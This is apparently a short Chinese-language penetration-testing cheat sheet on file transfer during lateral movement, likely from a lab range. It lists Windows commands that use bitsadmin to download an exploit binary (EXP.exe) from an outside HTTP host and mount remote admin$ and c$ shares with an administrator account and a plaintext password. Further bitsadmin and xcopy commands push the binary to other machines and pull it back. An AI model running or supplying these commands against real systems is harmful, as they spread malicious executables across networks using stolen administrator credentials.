 2 文件传输
bitsadmin：
bitsadmin /transfer 123 http://192.168.111.1:8080/test/EXP.exe C:\Users\de1ay\Desktop\EXP.exe
net use \\WebServer-IIS7\admin$ /u:"administrator" " 1qaz@WSX "
bitsadmin /TRANSFER /DOWNLOAD \\webserver-iis10\\admin$\temp\EXP.exe C:\windows\temp\EXP.exe
bitsadmin /TRANSFER /UPLOAD C:\windows\temp\EXP.exe \\webserver-iis7\admin$\temp\EXP.exe
xcopy：
net use \\webserver-iis10\c$ /user:"administrator" “1qaz@WSX"
xcopy /s /h /d /c /y C:\Windows\Temp\EXP.exe \\webserver-iis10\\admin$\temp\ 从本地推到远端
xcopy /s /h /d /c /y \\webserver-iis10\\admin$\temp\EXP.exe C:\Windows\Temp\ 从远端拉到本地